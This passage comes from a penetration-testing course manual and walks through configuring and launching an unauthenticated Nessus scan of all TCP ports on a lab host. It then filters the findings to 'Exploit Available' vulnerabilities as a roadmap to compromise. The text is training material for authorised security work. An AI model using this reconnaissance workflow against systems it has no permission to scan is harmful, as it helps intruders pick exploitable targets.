

#### *Figure 54: Selecting a Basic Network Scan*

This will present the scan configuration settings screen with two required arguments: a name for our scan and a list of targets. Nessus supports adding targets as an IP address, an IP range, or comma-delimited FQDN or IP list.

For this example, we will scan the *Gamma* machine in the PWK labs, which has an IP address of 10.11.1.73. We will enter "Gamma - Basic" into the *Name* field and the IP address into the *Targets* field:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 217

Penetration Testing with Kali Linux 2.0



SGGUNIM www.offensive-security.com New Scan / Basic Network Scan **« Back to Scan Templates** 



*Figure 55: Configuring Scan of Gamma* 

## *8.2.3 Configuring Scan Definitions*

In this scenario, we have selected the Basic Network Scan template definition which, like all other templates, comes preconfigured with default settings. However, these defaults might not be exactly what we are looking for and we must take into consideration our environment, our time constraints, and the target that will be scanned. Some things to consider when configuring the Basic Network Scan template include:

- 1. Are our targets located on an internal network or are they publicly accessible?
- 2. Should the scanner attempt to brute force user credentials?
- 3. Should the scanner scan all TCP and UDP ports or only common ports?
- 4. Which checks should the scanner run and which ones should it avoid?
- 5. Should the scanner run an Authenticated Scan or an Unauthenticated Scan?

For this scan, we want to run an initial basic port scan against *ALL* ports. By default, the *Basic Network Scan* will only scan the common ports. To change this, we click the *Discovery* link on the left side of the *Settings* tab.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 218

Penetration Testing with Kali Linux 2.0



www.offensite-scentity.com

New Scan / Basic Network Scan « Back to Scan Templates



#### *Figure 56: Accessing the Discovery Settings*

From the *Scan Type* dropdown, we change the value from *Port scan (common ports)* to *Custom*.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 219



New Scan / Basic Network Scan

« Back to Scan Templates



*Figure 57: Configuring Scanner to Use A Custom Port Configuration* This will add additional configurations under *Discovery*. Next, we will click *Discovery* and *Port* 

*Scanning* to configure the port range:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 220

*Figure 58: Selecting new Port Scanning Option* Within the *Port Scanning* section, we will set the *Port scan range* to show "0-65535" in order to scan

all ports:

*Figure 59: Configuring Scanner to Scan All Ports* 

In this scenario, we have chosen a scan definition that will scan all TCP ports but no UDP ports. While this will increase the speed of the scan, we might miss crucial services running on the target. During an engagement, we must weigh the stability of the target network, the scope of the target, the duration of the engagement, and many other factors when configuring our port scan options.





## New Scan / Basic Network Scan



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 221

Penetration Testing with Kali Linux 2.0



During the configuration of the scan definition, we did not configure any credentials, which implies that this scan will run unauthenticated. Additionally, we accepted the defaults under *Basic Network Scan*, which means brute forcing of user credentials will not be enabled. If we review other options under Basic Network Scan, we can verify that the scan will run generic checks against the target in contrast to other templates like *Spectre and Meltdown*, which include specific vulnerability checks. Keep in mind that a scan configured like this will be highly noticeable on the network traffic level as it scans all ports and searches for all applicable vulnerabilities.

Now that we have completely reviewed all the configuration options and understand (at least at a high level) what the scanner is going to do, we can proceed with running our first scan.

## *8.2.4 Unauthenticated Scanning With Nessus*

When we are ready to run this first unauthenticated scan, we click the arrow next to *Save* and then click *Launch*:

*Figure 60: Launching the Scan* Initially, the scan will have a status of *Running* (Figure 61).

### *Figure 61: Scan Status in Progress*

Once the scan is finished, the status will change to *Completed* (Figure 62).



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 222

#### *Figure 62: Scan Status in Progress*

The scan time will vary based on many factors including the scan configuration and the speed of the network.

From the "My Scans" screen, we can click on the scan name, "Gamma - Basic", to show the list of hosts discovered during the scan and the breakdown of potential vulnerabilities:

*Figure 63: Viewing Scan Overview* 

Whether we scan one host or many, we can click on an IP address or hostname to display the vulnerabilities discovered for that target, as shown in Figure 64:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 223

#### *Figure 64: Viewing Discovered Vulnerabilities*

**OFFENSIVE** 

We can filter these vulnerabilities by severity, exploitability, CVE, and more. To display the vulnerabilities that will most likely lead to target compromise, we can click on *Filter* and change the dropdown on the resultant panel to "Exploit Available", accepting the defaults of "is equal to" and "true". Once configured, we click *Apply*:

*Figure 65: Filtering Vulnerabilities with Exploits* 



Gamma - Basic / 10.11.1.73

**K Back to Hosts** 

Configure

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 224

Penetration Testing with Kali Linux 2.0



This will display a list of vulnerabilities in groups that are defined by Nessus:

*Figure 66: Vulnerability List with Groups* 

While this grouping can be useful, we will click the gear icon at the top right of the table and click *Disable Groups*. This will present a preferred output format, listing all vulnerabilities on a single page, sorted by severity:

#### *Figure 67: Disabling Grouping*

This output format is perfect for our purposes as it displays a kind of roadmap to potential compromise of the target, with highest-risk vulnerabilities displayed first:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 225



#### *Figure 68: Grouping Disabled*

**UEEENGIAE.** 

Of course, some of the entries may represent false positives, which is why it is critical to review the scan data and manually test the scan results.

### *8.2.4.2 Exercises*

- 1. Follow the steps above to create your own unauthenticated scan of Gamma.
- 2. Run the scan with Wireshark open and identify the steps the scanner performed to completed the scan.
